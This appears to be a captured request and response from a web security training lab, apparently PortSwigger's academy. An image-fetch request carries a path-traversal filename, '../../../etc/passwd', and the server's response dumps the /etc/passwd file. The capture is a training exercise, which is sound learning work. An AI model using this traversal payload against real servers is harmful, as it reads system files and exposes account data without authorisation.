 Request
Pretty Raw Hex
\n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a6300d304707ab2832f87f30067007a.web-security-academy.net
3 Cookie: session=eEfwfZ77fKcLL2nmUyljMPzXfzCmIBQx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: cross-site
4 Priority: u=0, i
5 Te: trailers
6
7
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin